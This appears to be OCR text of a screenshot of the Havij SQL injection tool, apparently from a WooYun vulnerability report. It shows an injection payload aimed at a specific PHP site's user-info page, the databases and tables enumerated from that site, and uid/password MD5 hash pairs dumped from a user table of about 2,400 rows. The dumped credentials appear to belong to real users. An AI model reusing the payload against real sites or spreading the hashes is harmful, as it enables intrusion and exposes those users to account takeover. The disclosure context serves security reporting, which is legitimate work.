 Havij
Target: m/jyuserinfo.php?id=111568'%20and%201%3d2%20and%20'a'%3d'a
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
qingdaojjw
information_schema
023cqjjw
0431ccjjw
anshanjjw
yuyue
youqing
xyuser
xyshoucuang
site
order
news
liuyan
kemu
jyyuding
jyuser
help
gonggao
diqu
book
bbs_topic
bbs_reply
admin
uid password
000000 6cc7c23b4235c25a04e4a0b46f50aadd
008007 4458d93342a1b234f4ca081e49e1d0a1
0104 a4d911ae125ff4a80969e022777e53cc
015127 8db022a2b609725b9a3c7dd25ad4dbe6
0331 e56b1af229460a66bbdb937f67924504
04011122 280b293a4e4e073c38dbb640f6e0d704
0412 3dd98429aab00ad36f463c78c0ddf625
042500 06fe84000100c8bfebf6996449bcb8fe
050823 e1b03c0c70dda1cf071ba22e64b7a0b0
0616 300bba39eeb02ef3345747b?f2a9ea51
07240815 44bf166fd00fecb351942c8b535b0084
080100 eeb50840eb970f391ed41303229772be
0809020208 31b78b1d1755a37b964d1b1583c805bc
0h9075739h d4769d89af3276a1f2560f75742642a8
0o618 c94ab8cc222b741c3b8ca0f9fc60dd3b
100141 38a4520f31a89154651bebbcef39caa1
100216 a7b43967b7a64eb70ebbf099b5040ace
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Row Count: 2397
Count(*) of anshanjjw.jyuser is 2397
Length of 'Column Data' is 6
Column Data: 000000
Data Found: uid=000000
Length of 'Column Data' is 32
Column Data: 6cc7c23b4235c25a04e4a0b46f50aadd
Data Found: password=6cc7c23b4235c25a04e4a0b46f50aadd
Length of 'Column Data' is 6
Column Data: 008007
www.wooyun.org